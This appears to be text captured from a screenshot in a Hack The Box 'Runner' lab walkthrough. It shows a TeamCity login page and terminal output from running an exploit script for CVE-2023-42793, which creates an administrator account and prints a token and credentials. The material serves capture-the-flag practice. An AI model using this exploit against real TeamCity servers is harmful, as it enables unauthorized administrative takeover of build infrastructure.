 TC
Log in to TeamCity
Username
city_admin2qMn
Password
•••••••••••••••••
Remember me
Reset password
Log in
Version 2023.05.3 (build 129390)
…/Desktop/HTB/Runner 13:28
❯ python3 51884.py -u http://teamcity.runner.htb
* CVE-2023-42793 *
* TeamCity Admin Account Creation *
* *
* Author: ByteHunter *
Token already exists
Previous token deleted successfully
run this command again for creating new token & admin user.
…/Desktop/HTB/Runner 13:30
❯ python3 51884.py -u http://teamcity.runner.htb
* CVE-2023-42793 *
* TeamCity Admin Account Creation *
* *
* Author: ByteHunter *
Memory: 122.7MB
Token: eyJ0eXAiOiAiVENWMiJ9.SU5WOHZQVERzbWFNa2VPN1YtT0dkdWU4bkc0.NzBkMGI5OWItZWU0YS
00YzA1LTk4OTgtZjg0NWRjNTIxYWJl
Successfully exploited!
URL: http://teamcity.runner.htb
Username: city_admin2qMn
Password: Main_password!!**
…/Desktop/HTB/Runner 13:30
❯